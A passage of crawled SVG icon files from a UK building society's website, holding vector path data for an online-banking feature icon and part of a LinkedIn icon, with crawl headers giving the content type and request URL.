.156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m6.808 0c0 .156.32.283.71.283.39 0 .709-.127.709-.283 0-.156-.319-.284-.709-.284-.39 0-.71.128-.71.284m5.674 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m6.809 0c0 .156.319.283.709.283.39 0 .709-.127.709-.283 0-.156-.319-.284-.709-.284-.39 0-.709.128-.709.284m7.376 0c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m130.496 0c0 .156.191.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.235 0-.426.128-.426.284m12.482 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-85.674 1.56c0 .234.192.426.426.426a.428.428 0 0 0 .426-.426.428.428 0 0 0-.426-.426.428.428 0 0 0-.426.426m7.582-.253c-.105.105-.122.3-.039.434.21.341 1.536.307 1.536-.039 0-.156-.118-.284-.261-.284-.143 0-.437-.068-.653-.151-.216-.082-.478-.065-.583.04m4.05.111c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-32.837.196c.273.071.72.071.993 0 .273-.072.049-.13-.497-.13s-.769.058-.496.13m59.438.318c.062.186-.089.337-.337.337a.45.45 0 0 1-.449-.449c0-.501.611-.414.786.112m19.924-.23c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-52.199.402a.45.45 0 0 0 .449.449c.501 0 .414-.611-.112-.786-.185-.062-.337.09-.337.337m-42.199.077c.273.071.72.071.993 0s.05-.13-.496-.13-.77.059-.497.13m21.348.372c-.097.156.095.284.425.284.331 0 .522-.128.426-.284-.096-.156-.288-.284-.426-.284-.137 0-.329.128-.425.284m4.113 0c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m2.554 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m2.978 0c-.472.203-.411.247.372.264.557.011.867-.096.763-.264-.204-.331-.365-.331-1.135 0m4.397 0c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m18.015 0c-.405.174-.087.249 1.111.264.923.011 1.625-.027 1.56-.085-.307-.27-2.166-.395-2.671-.179m16.879 0c0 .156.263.284.584.284.321 0 .505-.128.409-.284-.096-.156-.359-.284-.584-.284-.225 0-.409.128-.409.284m20 0c-.102.165.186.284.693.284.477 0 .867-.128.867-.284 0-.156-.311-.284-.692-.284-.381 0-.772.128-.868.284m-80.425.567c0 .156-.447.284-.993.284s-.993.128-.993.284c0 .156.574.283 1.276.283 1.088 0 1.277-.084 1.277-.567 0-.312-.128-.567-.284-.567a.283.283 0 0 0-.283.283m5.673 0c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m3.121 0c0 .156.255.284.567.284.312 0 .568-.128.568-.284 0-.156-.256-.283-.568-.283-.312 0-.567.127-.567.283m4.255 0c0 .156-.191.284-.425.284-.234 0-.426.128-.426.284 0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156.192-.284.426-.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m10.78 0c0 .156.256.284.568.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.568.127-.568.283m5.958 0c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.283-.851-.283-.468 0-.851.127-.851.283m32.34.284c0 .315.189.567.426.567.236 0 .425-.252.425-.567 0-.315-.189-.567-.425-.567-.237 0-.426.252-.426.567m3.404 0c0 .312-.177.567-.395.567-.217 0-.468.192-.558.426-.111.289.015.425.395.425.307 0 .558-.191.558-.425 0-.234.192-.426.426-.426.234 0 .425.192.425.426a.427.427 0 0 0 .852 0c0-.234.127-.426.283-.426.156 0 .284.192.284.426 0 .296.298.425.984.425.758 0 .946-.097.821-.425-.092-.239-.514-.426-.961-.426-.438 0-.871-.159-.962-.354-.133-.284-.199-.284-.331 0-.264.565-.97.41-.97-.213 0-.315-.189-.567-.425-.567s-.426.252-.426.567m18.156-.284c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m-92.198.568c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m1.702 0c0 .156.191.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.235 0-.426.128-.426.284m21.56 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m2.553 0c0 .156.192.283.426.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m28.086 0c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m15.035 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m14.184.425c0 .441.161.709.426.709s.426-.268.426-.709c0-.441-.161-.709-.426-.709s-.426.268-.426.709m10.781-.425c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-90.497.709a.426.426 0 1 0 .85-.002.426.426 0 0 0-.85.002m6.525-.163c0 .145-.223.321-.497.393-.273.071.142.13.922.13.781 0 1.196-.059.922-.13-.273-.072-.496-.248-.496-.393 0-.144-.191-.263-.426-.263-.234 0-.425.119-.425.263m22.592.163c-.123.321.049.425.7.425.766 0 .815-.047.436-.425-.234-.234-.548-.426-.699-.426-.15 0-.347.192-.437.426m14.855 0c0 .298.277.416.922.392.507-.018.698-.091.425-.162-.273-.072-.496-.248-.496-.393 0-.144-.192-.263-.426-.263a.427.427 0 0 0-.425.426m37.344 0c-.126.328.063.425.821.425.685 0 .984-.129.984-.425 0-.28-.281-.426-.821-.426-.468 0-.891.183-.984.426m3.404 0c-.11.288.015.425.387.425.371 0 .496-.137.386-.425-.09-.234-.264-.426-.386-.426-.123 0-.297.192-.387.426m3.404 0c-.122.319.047.425.679.425.56 0 .843-.142.843-.425 0-.26-.265-.426-.679-.426-.374 0-.753.192-.843.426" fill="#000" fill-rule="evenodd"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/features/online-banking.svg
body_size: 4152
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="100px" height="62px" viewBox="0 0 100 62" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>online-banking</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="online-banking" fill="#004033" fill-rule="nonzero">
            <path d="M11.9270833,57.84375 C14.2135417,58.2135417 16.4895833,58.0833333 18.6927083,57.9583333 C20.046875,57.8802083 21.1145833,57.8385417 22.0572917,57.828125 C24.1458333,57.828125 26.2552083,57.9635417 28.296875,58.09375 C30.9791667,58.265625 33.7552083,58.4427083 36.5520833,58.328125 C40.5052083,58.1666667 53.8020833,58.1927083 60.9427083,58.2083333 L61.5,58.2083333 C62.8020833,58.2083333 63.859375,58.2135417 64.5677083,58.2135417 C65.2760417,58.2135417 66.3697917,58.21875 67.7395833,58.2291667 L67.8541667,58.2291667 C73.0364583,58.2604167 81.7135417,58.3072917 84.3645833,58.1145833 C85.1458333,58.0572917 92.5208333,57.9322917 95.921875,57.875 C95.3020833,58.265625 94.6875,58.5572917 94.046875,58.578125 C93.6666667,58.59375 92.4322917,58.65625 90.8333333,58.7447917 C87.5104167,58.921875 80.5989583,59.2864583 79.671875,59.2552083 L79.1875,59.234375 C76.9375,59.1458333 74.6145833,59.0572917 72.3229167,59.0572917 C70.03125,59.0572917 67.5052083,59.1302083 65.1614583,59.203125 C62.828125,59.2708333 60.421875,59.34375 58.0572917,59.34375 C55.2291667,59.34375 52.375,59.2916667 49.609375,59.2395833 C44.8125,59.1510417 39.8489583,59.0625 34.8958333,59.2395833 C30.953125,59.3802083 27.625,59.390625 24.4166667,59.265625 C23.9427083,59.2447917 22.7552083,59.2239583 21.375,59.1927083 L21.3333333,59.1927083 C17.0260417,59.1041667 9.80729167,58.9583333 7.75,58.6927083 C6.69270833,58.5572917 5.36979167,58.2552083 4.265625,57.8333333 L6.4375,57.9114583 C7.046875,58.0729167 8.05208333,58.015625 9.609375,57.9114583 C10.4739583,57.8489583 11.546875,57.7760417 11.9322917,57.8385417 M11.265625,43.421875 C11.21875,42.140625 11.1666667,40.8125 11.21875,39.515625 C11.2395833,39.0208333 11.2604167,38.5208333 11.28125,38.015625 C11.3541667,36.3645833 11.4270833,34.6510417 11.4270833,33.0052083 C11.4270833,32.4895833 11.4322917,31.5833333 11.4375,30.4895833 L11.4375,30.328125 C11.4635417,25.5520833 11.484375,21.5416667 11.421875,20.8229167 C11.2135417,18.453125 11.2552083,16.4114583 11.3333333,14.5572917 C11.3541667,14.0416667 11.3854167,13.5104167 11.421875,12.9739583 L11.421875,12.9270833 C11.5208333,11.40625 11.6197917,9.83333333 11.4947917,8.35416667 C11.359375,6.73958333 11.2864583,4.47916667 12.2083333,3.5 C12.6302083,3.05208333 13.2864583,2.859375 14.2135417,2.90104167 C14.3229167,2.90104167 25.1510417,3.30729167 27.5364583,3.16666667 C30.8385417,2.97395833 33.8333333,2.88020833 36.6822917,2.88020833 L58.625,2.88020833 C60.1875,2.88020833 61.8333333,2.9375 63.2864583,2.984375 C65.3697917,3.05208333 67.5208333,3.125 69.6510417,3.06770833 C73.0989583,2.97395833 83.875,2.89583333 85.984375,3.06770833 L86.2708333,3.08854167 C87.96875,3.22395833 88.203125,3.296875 88.4583333,4.28645833 C88.8125,5.61458333 88.734375,19.8125 88.625,22.5 C88.484375,25.9791667 88.1770833,43.109375 88.3489583,45.203125 C88.609375,48.390625 88.5729167,52.1354167 88.2552083,56.0260417 C88.2552083,56.0677083 88.2552083,56.109375 88.2552083,56.1510417 C85.875,56.1979167 84.5416667,56.234375 84.2135417,56.2604167 C81.6145833,56.453125 72.921875,56.4010417 67.7291667,56.3697917 C66.3541667,56.3645833 65.2291667,56.3541667 64.546875,56.3541667 C63.8645833,56.3541667 62.7864583,56.3541667 61.484375,56.3541667 L61.0729167,56.3541667 C53.875,56.3385417 40.4791667,56.3125 36.4635417,56.4739583 C33.7760417,56.5833333 31.0572917,56.4114583 28.4322917,56.2447917 L28.390625,56.2447917 C26.3177083,56.109375 24.1770833,55.9739583 22.0416667,55.9739583 C20.90625,55.9739583 19.8020833,56.0364583 18.578125,56.1041667 C16.375,56.2291667 14.296875,56.3489583 12.1979167,56.0104167 C12.0520833,55.984375 11.875,55.9739583 11.6822917,55.96875 C11.171875,53.8229167 11.234375,51.03125 11.2916667,48.5364583 C11.3125,47.734375 11.328125,46.9791667 11.328125,46.25 C11.328125,45.296875 11.2916667,44.34375 11.2604167,43.4114583 M99.3958333,56.5989583 C99.265625,56.328125 99.0364583,56.1510417 98.7135417,56.0677083 C98.3958333,55.9791667 97.8489583,55.9895833 96.3229167,56.015625 C95.0833333,56.0364583 93.421875,56.0625 91.7291667,56.09375 C91.3645833,56.0989583 91.015625,56.109375 90.6822917,56.1145833 C91,52.1354167 91.03125,48.296875 90.765625,45.0104167 C90.609375,43.109375 90.9010417,26.296875 91.046875,22.609375 C91.078125,21.890625 91.328125,5.65625 90.796875,3.65104167 C90.078125,0.927083333 88.078125,0.770833333 86.46875,0.640625 L86.1875,0.619791667 C83.796875,0.421875 72.5104167,0.53125 69.5989583,0.614583333 C67.5520833,0.671875 65.4427083,0.598958333 63.359375,0.526041667 C61.8125,0.473958333 60.2135417,0.416666667 58.6354167,0.416666667 L36.6927083,0.416666667 C33.796875,0.416666667 30.7604167,0.510416667 27.40625,0.708333333 C25.2447917,0.833333333 14.7708333,0.453125 14.3177083,0.4375 C12.6822917,0.364583333 11.390625,0.817708333 10.4791667,1.79166667 C8.90625,3.46354167 8.89583333,6.15625 9.09895833,8.5625 C9.20833333,9.859375 9.11458333,11.3385417 9.02604167,12.7708333 C8.98958333,13.34375 8.953125,13.90625 8.93229167,14.4479167 C8.85416667,16.3854167 8.80729167,18.5260417 9.02604167,21.0364583 C9.08333333,21.6979167 9.05208333,27.296875 9.03125,30.3072917 L9.03125,30.46875 C9.02604167,31.5677083 9.02083333,32.4791667 9.02083333,32.9947917 C9.02083333,34.5885417 8.94791667,36.2708333 8.875,37.9010417 L8.875,37.9427083 C8.85416667,38.4322917 8.828125,38.921875 8.8125,39.4114583 C8.76041667,40.8020833 8.8125,42.1770833 8.859375,43.53125 C8.89583333,44.4270833 8.92708333,45.3489583 8.92708333,46.2552083 C8.92708333,46.9635417 8.91145833,47.71875 8.890625,48.4947917 C8.83333333,50.9635417 8.77083333,53.7239583 9.24479167,56.0885417 C8.453125,56.140625 7.14583333,56.2239583 6.890625,56.1354167 C6.80208333,56.0989583 6.703125,56.0833333 6.609375,56.078125 L1.34895833,55.8854167 C1.02604167,55.8645833 0.744791667,56.0364583 0.572916667,56.296875 C0.395833333,56.5625 0.369791667,56.9010417 0.505208333,57.1927083 C1.60416667,59.65625 6.54166667,60.40625 7.52083333,60.53125 C9.68229167,60.8072917 16.9791667,60.953125 21.3333333,61.0416667 C22.703125,61.0677083 23.8854167,61.09375 24.3385417,61.109375 C25.8697917,61.171875 27.4010417,61.1979167 29.03125,61.1979167 C30.875,61.1979167 32.8125,61.1614583 34.953125,61.0833333 C39.8645833,60.90625 44.796875,60.9947917 49.5729167,61.0833333 C52.34375,61.1354167 55.2083333,61.1875 58.0520833,61.1875 C60.4427083,61.1875 62.8697917,61.1145833 65.2135417,61.0416667 C67.546875,60.96875 69.9583333,60.8958333 72.3229167,60.8958333 C74.6875,60.8958333 76.8854167,60.984375 79.1145833,61.0729167 L79.5989583,61.09375 C80.53125,61.125 85.9322917,60.8489583 90.921875,60.5833333 L91.328125,60.5625 C92.71875,60.4895833 93.765625,60.4322917 94.109375,60.421875 C95.6145833,60.3645833 96.7864583,59.5260417 97.9427083,58.7083333 C98.296875,58.453125 98.6666667,58.1927083 99.03125,57.9739583 C99.1927083,57.875 99.3229167,57.7239583 99.3958333,57.546875 C99.5364583,57.2083333 99.5416667,56.890625 99.4010417,56.609375" id="Shape"></path>
            <path d="M16.5885417,21.3489583 C16.5260417,19.8020833 16.5520833,18.1822917 16.5833333,16.6145833 C16.5989583,15.7760417 16.609375,14.9427083 16.6145833,14.109375 C16.6145833,12.5989583 16.6145833,11.0833333 16.6145833,9.57291667 L16.6145833,8.5625 C20.1145833,8.63541667 32.8958333,8.89583333 34.9583333,8.90104167 C36.46875,8.90104167 37.96875,8.83333333 39.4166667,8.765625 C40.8125,8.69791667 42.2552083,8.63020833 43.6770833,8.63020833 C46.4375,8.63020833 49.21875,8.67708333 51.9166667,8.71875 C54.6302083,8.765625 57.4375,8.8125 60.2083333,8.8125 C62.5885417,8.8125 72.0989583,8.515625 74.4895833,8.34895833 C76.7760417,8.1875 79.0989583,8.27083333 81.34375,8.34895833 L81.3854167,8.34895833 C82.203125,8.38020833 83.0416667,8.41145833 83.8802083,8.42708333 C83.734375,10.3854167 83.6041667,12.703125 83.734375,13.5052083 C83.8802083,14.4114583 83.875,15.2395833 83.8697917,16.1302083 C83.8697917,16.6666667 83.8645833,17.21875 83.8958333,17.828125 C83.9791667,19.5260417 83.9427083,21.265625 83.9010417,22.953125 C83.8645833,24.5364583 83.828125,26.171875 83.890625,27.8177083 C83.9635417,29.6666667 83.9739583,31.578125 83.9791667,33.4583333 C83.9895833,35.3020833 84,37.2083333 84.0677083,39.0885417 C84.0989583,39.9427083 84.0885417,40.7864583 84.0833333,41.6145833 C84.0729167,42.78125 84.0625,43.984375 84.1614583,45.234375 C84.2395833,46.203125 84.1145833,49.0625 84.0416667,50.578125 C83.8697917,50.59375 83.6927083,50.6145833 83.5052083,50.640625 C83.1302083,50.6875 82.7760417,50.7291667 82.4270833,50.7291667 C77.6197917,50.71875 72.171875,50.703125 66.8229167,50.9114583 C65.1822917,50.9739583 63.4947917,50.8802083 61.84375,50.7864583 C60.546875,50.7135417 59.2083333,50.640625 57.875,50.640625 C54.4114583,50.640625 35.0416667,50.6822917 28.703125,50.7291667 C27.9895833,50.734375 27.28125,50.75 26.5572917,50.7708333 C24.7916667,50.8125 23.125,50.8541667 21.453125,50.7135417 C20.9010417,50.6666667 20.3385417,50.6614583 19.7864583,50.6510417 C18.8229167,50.6354167 17.90625,50.625 17.140625,50.4114583 C17.0104167,50.375 16.8854167,50.3645833 16.78125,50.3697917 L16.65625,50.3697917 C16.625,49.5833333 16.6458333,48.578125 16.6666667,47.7291667 C16.6770833,47.21875 16.6927083,46.734375 16.6927083,46.3125 C16.6927083,43.9583333 16.5989583,41.28125 16.3958333,38.3489583 C16.1979167,35.453125 16.203125,32.4635417 16.4166667,29.6927083 C16.53125,28.2083333 16.6354167,22.7552083 16.5833333,21.3541667 M14.2916667,46.3020833 C14.2916667,46.703125 14.28125,47.15625 14.2708333,47.6354167 L14.2708333,47.6822917 C14.234375,49.2395833 14.1927083,50.84375 14.4114583,51.859375 C14.53125,52.421875 15.0260417,52.828125 15.5885417,52.828125 L16.6875,52.828125 C17.6979167,53.078125 18.7447917,53.09375 19.765625,53.109375 C20.296875,53.1145833 20.796875,53.125 21.2708333,53.1614583 C23.078125,53.3125 24.8958333,53.2708333 26.6510417,53.2239583 L26.7083333,53.2239583 C27.3802083,53.2083333 28.0572917,53.1875 28.7395833,53.1822917 C35.0729167,53.1354167 54.4322917,53.09375 57.8958333,53.09375 C59.1614583,53.09375 60.4635417,53.1666667 61.75,53.2395833 C63.0416667,53.3125 64.3802083,53.3854167 65.7291667,53.3854167 C66.1302083,53.3854167 66.53125,53.3802083 66.9322917,53.3645833 C72.2447917,53.15625 77.6614583,53.171875 82.453125,53.1822917 C82.9375,53.1822917 83.3802083,53.1302083 83.8125,53.078125 C84.2708333,53.0208333 84.703125,52.96875 85.1041667,53 C85.421875,53.0260417 85.7447917,52.9166667 85.9895833,52.6979167 C86.2291667,52.484375 86.3802083,52.171875 86.4010417,51.84375 C86.4322917,51.3072917 86.6979167,46.53125 86.578125,45.03125 C86.4895833,43.8958333 86.5,42.796875 86.5104167,41.625 C86.5208333,40.7760417 86.5260417,39.9010417 86.4947917,38.9947917 C86.4270833,37.1666667 86.4166667,35.28125 86.40625,33.4427083 C86.3958333,31.5625 86.3854167,29.6197917 86.3125,27.71875 C86.25,26.1510417 86.2864583,24.5572917 86.3229167,23.0052083 C86.359375,21.28125 86.4010417,19.4947917 86.3125,17.6979167 C86.2864583,17.15625 86.2916667,16.6354167 86.2916667,16.1302083 C86.296875,15.1927083 86.3020833,14.21875 86.125,13.1041667 C86.0364583,12.5520833 86.1979167,9.671875 86.4010417,7.31770833 C86.4270833,6.97395833 86.3177083,6.63541667 86.0885417,6.38020833 C85.8645833,6.13020833 85.5416667,5.97916667 85.203125,5.97916667 C83.9479167,5.97916667 82.6770833,5.93229167 81.4427083,5.88541667 C79.1302083,5.80208333 76.7447917,5.71875 74.3385417,5.88541667 C71.9739583,6.05208333 62.5729167,6.34375 60.2239583,6.34375 C57.46875,6.34375 54.6770833,6.296875 51.9583333,6.25520833 L51.8697917,6.25520833 C49.1875,6.20833333 46.4166667,6.16145833 43.6875,6.16145833 C42.2291667,6.16145833 40.765625,6.22916667 39.3177083,6.30208333 C37.7760417,6.375 36.3802083,6.4375 34.9739583,6.4375 C32.5989583,6.43229167 15.6145833,6.078125 15.4270833,6.07291667 C15.0989583,6.08333333 14.796875,6.20833333 14.578125,6.42708333 C14.3489583,6.65625 14.21875,6.97916667 14.21875,7.30729167 L14.21875,9.57291667 C14.21875,11.0833333 14.21875,12.59375 14.21875,14.1041667 C14.21875,14.90625 14.203125,15.71875 14.1927083,16.53125 L14.1927083,16.5729167 C14.1666667,18.1770833 14.140625,19.8333333 14.203125,21.453125 C14.2552083,22.765625 14.1510417,28.1041667 14.0416667,29.5 C13.8229167,32.390625 13.8177083,35.5052083 14.0208333,38.515625 C14.21875,41.3854167 14.3125,44.0052083 14.3072917,46.3020833" id="Shape"></path>
            <path d="M56.3854167,38.65625 C54.2708333,38.6875 52.15625,38.6145833 50.046875,38.5833333 C50.828125,37.3802083 51.1927083,35.8333333 51.1145833,33.890625 C51.09375,33.390625 51.0052083,32.6822917 50.9010417,31.8541667 C52.1927083,31.7916667 53.4895833,31.7552083 54.7864583,31.8333333 C56.7604167,31.9479167 56.6822917,28.8802083 54.71875,28.765625 C53.3229167,28.6875 51.9270833,28.7291667 50.53125,28.8020833 C50.09375,24.4322917 50.2083333,19.4322917 54.7135417,20.6666667 C56.5833333,21.1770833 57.2708333,18.2604167 55.4114583,17.75 L55.4114583,17.75 C50.9270833,16.515625 48.359375,19.4427083 47.546875,23.625 C47.1979167,25.421875 47.328125,27.1927083 47.5260417,28.9739583 C46.1770833,29.0416667 44.8333333,29.0833333 43.484375,29.0052083 C41.5104167,28.890625 41.5885417,31.9583333 43.5520833,32.0729167 C45,32.15625 46.4427083,32.1041667 47.8854167,32.0260417 C48.2708333,35.4322917 48.2239583,38.0208333 43.671875,38.8020833 C42,39.0885417 42.5052083,41.875 44.171875,41.7291667 C48.28125,41.3697917 52.3802083,41.7083333 56.4947917,41.6458333 C58.4270833,41.6145833 58.3229167,38.6197917 56.390625,38.6510417 L56.3854167,38.65625 Z" id="Path"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/linkedin-color.svg?v=1768487003141
body_size: 5042
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Linkedin</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1375.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Linkedin" transform="translate(1215.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 